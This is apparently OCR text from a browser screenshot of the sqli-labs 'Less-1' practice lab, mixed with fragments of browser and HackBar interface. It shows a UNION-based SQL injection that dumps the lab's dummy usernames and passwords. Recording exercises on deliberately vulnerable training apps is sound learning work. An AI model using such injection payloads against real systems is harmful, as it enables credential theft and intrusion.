 Less-1 **Error Based- Strin
附加组件管理器
HackBar V2 – 下载
table_schema_百度搜索
Mysql中的table_schem
192.168.160.128/sql/Less-1/?id=-1' union select 1,2,group_concat(username,'~',password) from users--+
Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,ad
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.160.128/sql/Less-1/?id=-1' union select
1,2,group_concat(username,'~',password) from users--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1